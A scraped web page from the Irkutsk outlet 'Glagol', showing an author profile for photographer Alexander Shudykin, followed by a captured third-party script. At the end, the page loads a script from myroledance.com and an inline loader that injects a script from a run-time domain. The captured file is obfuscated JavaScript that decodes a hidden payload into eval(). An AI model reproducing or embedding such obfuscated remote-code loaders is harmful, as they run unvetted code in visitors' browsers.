

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glagol38.ru/authors/94
body_size: 7140
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="verify-admitad" content="bef9a1fe21" />
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Александр Шудыкин | Глагол. Иркутское обозрение</title>
    <meta property="og:locale" content="ru_RU" />
    <meta property="og:type" content="article"/>
    <meta property="og:image" content=""/>
    <meta property="og:title" content=""/>
    <meta property="og:site_name" content="Глагол. Иркутское обозрение"/>
    <meta property="og:description" content="Иркутский фотограф"/>
    <meta name="description" content="Иркутский фотограф">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" href="/apple-touch-icon.png">
    <link rel="stylesheet" href="/public/adaptiveblue/assets/css/main.css?ver=25">
    <meta name="yandex-verification" content="6fb5a91ad0579f38" />
    <link rel="icon" type="image/x-icon" href="/public/adaptiveblue/assets/images/favicon.ico">
    <link rel="icon" type="image/svg+xml" href="/public/adaptiveblue/assets/svg/favicon.svg">
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87227464, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87227464" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
 
</head>
<body>
    <div id="container">
        
<!-- Yandex.RTB R-A-1480255-29 -->
<div id="yandex_rtb_R-A-1480255-29"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-29",
		"renderTo": "yandex_rtb_R-A-1480255-29"
	})
})
</script>

<header class="header-top" id="for-hide">
	<div class="header-top-main">
		<div class="header-top-main-content" id="search_block">
			<div class="dropdown" onclick="this.classList.toggle('open');" >
				<div class="menu">
					<span class="line"></span>
					<span class="line"></span>
					<span class="line"></span>
				</div>
				<div class="drop-down-menu-mobile" onclick="event.stopPropagation();">	
					<a href="/lenta" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Лента</div>
					</a>		
					<a href="/stories" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Сюжеты</div>
					</a>
					<a href="/authors" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Авторы</div>
					</a>
					<a href="/section/nko" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">НКО-онлайн</div>
					</a>
					<a href="/section/env" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Среда обитания</div>
					</a>
					<a href="/section/baikal" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Вокруг Байкала</div>
					</a>
					<a href="/section/code" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Культурный код</div>
					</a>
					<a href="https://glagol38.ru/story/slata" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Сеть развития</div>
					</a>
					<a href="https://glagol38.ru/story/234" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Здоровье и Красота</div>
					</a>
					<a href="https://glagol38.ru/story/multinational" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Многонациональное Прибайкалье</div>
					</a>			
				</div>
				<div class="drop-down-menu-desktop" onclick="event.stopPropagation();">
					<div class="elems-container">
												  <a href="/story/sport_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">IRK.Спорт</div>
						  </a>
												  <a href="/story/321" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">АвтоИркутск</div>
						  </a>
												  <a href="/story/art_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Арт-взгляд</div>
						  </a>
												  <a href="/story/9876" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Великий чайный тракт</div>
						  </a>
												  <a href="/story/01-2023" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Весь Гайдай</div>
						  </a>
												  <a href="/story/kolchak" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Вокруг Колчака</div>
						  </a>
												  <a href="/story/universities_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Вузовские вести</div>
						  </a>
												  <a href="/story/premiya_glagol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Глаголы иркутского времени</div>
						  </a>
												  <a href="/story/dela38" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Городские дела</div>
						  </a>
												  <a href="/story/donbass" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Донбасс</div>
						  </a>
												  <a href="/story/mongoliya_news" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Загадочная Монголия</div>
						  </a>
												  <a href="/story/showbusiness_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Звезды в Иркутске</div>
						  </a>
												  <a href="/story/234" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Здоровье и Красота</div>
						  </a>
												  <a href="/adaptiveblue/showstory?kw=" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Иркутск православный</div>
						  </a>
												  <a href="/story/irk_raion" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Иркутский район</div>
						  </a>
												  <a href="/story/movie_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Киноразговоры</div>
						  </a>
												  <a href="/story/kniga_rekordov" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Книга рекордов</div>
						  </a>
												  <a href="/story/knigamart" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Книгамарт-Онлайн</div>
						  </a>
												  <a href="/story/multinational" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Многонациональное Прибайкалье</div>
						  </a>
												  <a href="/story/mama" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Мой бизнес - Иркутск</div>
						  </a>
												  <a href="/story/kosmos" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Наука и технологии</div>
						  </a>
												  <a href="/story/scientific_weekends" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Научные субботы</div>
						  </a>
												  <a href="/story/nozhikov" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Ножиков</div>
						  </a>
												  <a href="/story/nots" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">НОЦ Байкал</div>
						  </a>
												  <a href="/story/80" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Победа-80</div>
						  </a>
												  <a href="/story/taishet" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Провинция</div>
						  </a>
												  <a href="/story/walks_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Прогулки по старому Иркутску</div>
						  </a>
												  <a href="/story/bratsk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Северная столица</div>
						  </a>
												  <a href="/story/slata" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Сеть развития</div>
						  </a>
												  <a href="/story/sirius" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Сириус-РГ</div>
						  </a>
												  <a href="/story/story_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Среда Петрова</div>
						  </a>
												  <a href="/story/theatre_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Театральная жизнь</div>
						  </a>
												  <a href="/story/development_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Территория развития</div>
						  </a>
												  <a href="/story/street" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Улицы Иркутска</div>
						  </a>
												  <a href="/story/street" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Улицы Иркутские</div>
						  </a>
												  <a href="/story/kol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Уходя, оставьте Свет</div>
						  </a>
												  <a href="/story/halh_gol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Халхин-Гол</div>
						  </a>
												  <a href="/story/eksperty_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Экспертный клуб-Иркутск</div>
						  </a>
								
					</div>		
				</div>
			</div>	
			<a class="logo" href="/">
				<!-- <img alt="Глагол" width="141" height="61" class="logo__img"> -->
			</a>
			<div class="menu-items">
				<a class="areas__link" href="/lenta">Лента</a>
				<a class="areas__link" href="/stories">Сюжеты</a>
				<a class="areas__link" href="/authors">Авторы</a>
				<a class="areas__link" href="/section/nko">НКО-онлайн</a>
			</div>
			<div class="search-cont">
				<div class="search">
					<form method="GET" action="/search" class="form-search">
						<input type="text" name="search" class="search-input" placeholder="Поиск">
					    <button class="search-button">
						   <img alt="Поиск" width="24" height="24" src="/public/adaptiveblue/assets/svg/search.svg" class="s-icon">
					    </button>
					</form>
				</div>
				<div class="search-mobile" onclick="document.getElementById('search_block').classList.toggle('opensearch');">
					<div class="s-icon"></div>
				</div>
			</div>
			<div class="date">26 января 2026</div>
			<div class="time">23:48</div>
		</div>
	</div>
	<div class="added-main-stroke">
		<div class="menu-items">
				<a class="areas__link" href="/lenta">Лента</a>
				<a class="areas__link" href="/stories">Сюжеты</a>
				<a class="areas__link" href="/authors">Авторы</a>
				<a class="areas__link" href="/section/nko">НКО-онлайн</a>
		</div>
	</div>
	<div class="header-top-cats">
		<div class="header-top-сats-content">
			<img alt="Влево" width="24" height="24" src="/public/adaptiveblue/assets/svg/arrow.svg" class="a-icon elem-icon" onclick="clickLeft()">
			<div class="elems" id="elems">
				<a class="areas" href="/section/env">Среда обитания</a>
				<div class="in-block"> | </div>
				<a class="areas" href="/section/baikal">Вокруг Байкала</a>
				<div class="in-block"> | </div>
				<a class="areas" href="/section/code">Культурный код</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/slata">Сеть развития</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/234">Здоровье и Красота</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/multinational">Многонациональное Прибайкалье</a>
			</div>
			<img alt="Вправо" width="24" height="24" src="/public/adaptiveblue/assets/svg/arrow.svg" class="a-icon-right elem-icon" onclick="clickRight()">
		</div>	
	</div>
</header>

<script type="text/javascript">
	function clickRight() {
		let elems = document.getElementById('elems');
		let els = document.getElementsByClassName('areas');

		let l = 0;

		for (e of els) {
			let rect = e.getBoundingClientRect();
			if (rect.x > 0) {
				elems.scroll(rect.width + l + 24.08, 0);
				break;
			}
			l += rect.width + 24.08;
		}
	}

	function clickLeft() {
		let elems = document.getElementById('elems');
		let els = document.getElementsByClassName('areas');

		let l = 0;

		for (e of els) {
			let rect = e.getBoundingClientRect();
			l += 24.08 + rect.width;
			if (elems.scrollLeft <= l) {
				elems.scroll(l - (24.08 + rect.width), 0);
				break;
			}
		}
	}

	const onScrollHeader = () => { 
		const header = document.getElementById('for-hide');
		let prevScroll = window.pageYOffset;
		let currentScroll;

		window.addEventListener('scroll', function() {
		    currentScroll = window.pageYOffset;
		    console.log(currentScroll);
			const headerHidden = () => header.classList.contains('header-hidden')
					
			if (currentScroll > prevScroll && !headerHidden() && currentScroll > 200) { 
		        header.classList.add('header-hidden');
			}	

			if (currentScroll < 200 && headerHidden()) {
				header.classList.remove('header-hidden');
			}
				
		    prevScroll = currentScroll;
		})

	}

	onScrollHeader();
</script>        <div class="main-section">
            <div class="content">
                

<h1 class="head m-b-0">Александр Шудыкин</h1>
<div class="author-desc">Иркутский фотограф</div>
<div class="img-flex">
	<div class="img-author-container">
		<img class="author-top-img" src="/public/images/upload/image0971590379_text.jpg" alt="Александр Шудыкин">
	</div>
</div>

<div class="main-posts author-posts-cont">
				<div class="small-photo">
	    <a href="/text/21-11-2022/004" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image7455111967_text.jpg" loading="lazy" alt="Иркутск">
	</div>
	</a>
	<div class="small-photo-text">
		<!-- <a href="#" class="cat-title">Среда обитания</a> -->
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/21-11-2022/004" class="">			<h4>Александр Шудыкин: Иркутск на фото в режиме двойной экспозиции</h4>
			<p>Александр Шудыкин экспериментирует с функцией двойной экспозиции. ...</p>
		</a>
	</div>
</div>	
	</div>

<a class="authors-read-more m-t-30" href="/authors">
		<img alt="" width="20" height="20" src="/public/adaptiveblue/assets/svg/play.svg" class="tm-icon">
		<div class="text">Ко всем авторам</div>
</a>
                <!-- Yandex Native Ads C-A-1480255-34 -->
<div id="yandex_rtb_C-A-1480255-34"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-1480255-34',
    blockId: 'C-A-1480255-34'
  })
})</script>
            </div>
            <aside class="column m-t-10">
                <div class="w-250">
                    <div class="m-b-20">
    <a href="https://knigamart138.ru" target="_blank">
        <img src="/public/adaptiveblue/assets/images/knigamart-240x240.jpg" width="250" alt="air">
    </a>
</div>                    <div class="m-b-20">
    <a href="https://baikalgo.ru/journal/?id=213&slug=gde-poest" target="_blank">
        <img src="/public/adaptiveblue/assets/images/g25080.svg" width="250" alt="air">
    </a>
</div>                    <div class="m-b-20">
    <a href="https://mongolia-guide.ru/navigation/" target="_blank">
        <img src="/public/adaptiveblue/assets/images/cart.png" width="250" alt="air">
    </a>
</div>                                        <!-- Yandex.RTB R-A-1480255-31 -->
<div id="yandex_rtb_R-A-1480255-31"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-31",
		"renderTo": "yandex_rtb_R-A-1480255-31"
	})
})
</script>

<div class="m-b-30"></div>

<!-- Yandex.RTB R-A-1480255-32 -->
<div id="yandex_rtb_R-A-1480255-32"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-32",
		"renderTo": "yandex_rtb_R-A-1480255-32"
	})
})
</script>
                </div>
            </aside>
        </div>
        
        <footer >
	<div class="main-footer">
		<div class="info">
			<div class="m-b-9"><a class="white" href="https://glagol38.ru/text/16-01-2015/advertising">Рекламный кит</a></div>	
			<div><a class="white" href="/about">О компании</a></div>
			<div><a class="white" href="/cookie-info/cookie-info">О файлах cookie</a></div>
			<div><a class="white" href="/cookie-info/recommend-info">На сайте используются рекомендательные технологии</a></div>
			<div class="m-t-9" style="margin-top: 9px;">Сетевое издание «Глагол. Иркутское обозрение». Все права охраняются законом. При использовании материалов агентства на других сайтах, обязательна гиперссылка.</div>
			<div class="age">16+</div>
		</div>
		<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
		<div class="footer-col" style="flex-shrink: 0;">
			<a href="https://t.me/glagol38" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на telegram" width="20" height="20" src="/public/adaptiveblue/assets/svg/telegram-white.svg"></a>
			<a href="https://vk.com/club208073304" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на vk" width="21" height="20" src="/public/adaptiveblue/assets/svg/vk-white.svg"></a>
			<a href="https://ok.ru/group/55750526173194" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на одноклассники" width="20" height="20" src="/public/adaptiveblue/assets/svg/od-white.svg"></a>	
		</div>
	</div>
	<a href="#" title="Наверх" class="back_to_top">&uarr;</a>
</footer>
<style>
    #cookie-notice {
        position: fixed;
        left: 0;
        bottom: 0;
        width: 100%;
        background: rgba(50, 62, 83, 0.94);
        color: #fff;
        font-family: Arial, Tahoma, Geneva, sans-serif;
        font-size: 16px;
        padding: 20px 40px 20px 20px;
        box-shadow: 0 -2px 5px rgba(0,0,0,0.10);
        z-index: 10000;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: center;
        gap: 15px;
    }

    #cookie-notice .cookie-link {
        color: #ffd66a;
        text-decoration: underline;
        cursor: pointer;
    }

    #cookie-notice .cookie-link:hover {
        color: #ffe898;
    }

    #cookie-notice button#cookie-ok {
        margin-left: 0;
        margin-top: 0;
        font-size: 16px;
        font-family: inherit;
        background-color: #ffd66a;
        color: #003366;
        border: none;
        border-radius: 6px;
        padding: 9px 25px;
        cursor: pointer;
        box-shadow: 0 1px 3px rgba(0,0,0,0.10);
        transition: background 0.2s, color 0.2s;
    }

    #cookie-notice button#cookie-ok:hover {
        background-color: #ffe898;
        color: #29405a;
    }

    @media screen and (max-width: 700px) {
        #cookie-notice {
            font-size: 14px;
            padding: 15px 10px;
        }
        #cookie-notice button#cookie-ok {
            width: 100%;
        }
    }
</style>


    <!-- Cookie Notice Block -->
    <div id="cookie-notice">
        <span>
            Пользуясь нашим сайтом, вы соглашаетесь с тем, что мы используем
            <a href="/cookie-info/cookie-info" target="_blank" rel="noopener" class="cookie-link">cookie-файлы</a>
            для сбора статистической информации сервисами "Яндекс.Метрика" и "LiveInternet",а также для применения
            <a href="/cookie-info/recommend-info" target="_blank" rel="noopener" class="cookie-link">рекомендательных технологий</a>.
        </span>
        <button id="cookie-ok">хорошо</button>
    </div>
    </div>
    <script src="https://yastatic.net/browser-updater/v1/script.js" charset="utf-8"></script>
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
    <script src="//yastatic.net/share2/share.js"></script>
    <script src="/public/adaptiveblue/assets/scripts/all.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
    <script src="/public/adaptive/assets/js/main-min.js"></script>
    <script src="/public/adaptiveblue/assets/scripts/cookie-info.js"></script>
    <!-- Yandex.RTB R-A-1480255-27 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-27",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
    <!-- Yandex.RTB R-A-1480255-37 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-37",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script>

<!-- Yandex.RTB R-A-1480255-36 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-36",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script>    <script type='text/javascript' src='https://myroledance.com/services/?id=142123'></script>

<script type='text/javascript' data-cfasync='false'>
    let e9c930e33c_cnt = 0;
    let e9c930e33c_interval = setInterval(function(){
        if (typeof e9c930e33c_country !== 'undefined') {
            clearInterval(e9c930e33c_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('e9c930e33c_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + e9c930e33c_domain + '/' + e9c930e33c_path + '/' + e9c930e33c_file + '.js?23683&v=3&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            e9c930e33c_cnt += 1;
            if (e9c930e33c_cnt >= 60) {
                clearInterval(e9c930e33c_interval);
            }
        }
    }, 500);
</script></body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142123
body_size: 2455
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"qFHvBmrtE",29,2,54))